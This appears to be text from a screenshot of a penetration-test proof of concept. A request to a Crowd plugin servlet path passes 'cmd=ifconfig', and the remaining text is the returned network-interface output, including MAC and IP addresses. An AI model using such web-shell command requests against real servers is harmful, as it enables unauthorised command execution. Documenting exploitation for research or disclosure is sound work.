 localhost:4990/crowd/plugins/servl
burp
localhost:4990/crowd/plugins/servlet/cdl?cmd=ifconfig
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
inet 127.94.0.2 netmask 0xff000000
inet 127.94.0.1 netmask 0xff000000
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC0: flags=0<> mtu 0
XHC1: flags=0<> mtu 0
XHC20: flags=0<> mtu 0
VHC128: flags=0<> mtu 0
en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x8
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (100baseTX <full-duplex>)
status: active
ap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500
ether f2:18:98:1b:b4:a1
media: autoselect
status: inactive
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether f0:18:98:1b:b4:a1
inet6 fe80::815:cd6d:ea:423b%en0 prefixlen 64 secured scopeid 0xa
inet 192.168.1.252 netmask 0xffffff00 broadcast 192.168.1.255
inet6 2600:1702:1f10:5180:c2b:8e26:8869:5659 prefixlen 64 autoconf secured
inet6 2600:1702:1f10:5180:516f:1490:b056:f419 prefixlen 64 deprecated autoconf temporary
inet6 2600:1702:1f10:5180:1de6:b6b5:1c0e:ab00 prefixlen 64 autoconf temporary
inet6 2600:1702:1f10:5180::39 prefixlen 64 dynamic
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
p2p0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 2304
ether 02:18:98:1b:b4:a1
media: autoselect
status: inactive
awdl0: flags=8943<UP,BROADCAST,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1484
ether 3a:d3:2b:5f:c1:ff
inet6 fe80::38d3:2bff:fe5f:c1ff%awdl0 prefixlen 64 scopeid 0xc
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
en4: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=60<TSO4,TSO6>
ether 5e:00:b4:71:b5:04
media: autoselect <full-duplex>
status: inactive
en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=60<TSO4,TSO6>
ether 5e:00:b4:71:b5:01
media: autoselect <full-duplex>
status: inactive
en2: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=60<TSO4,TSO6>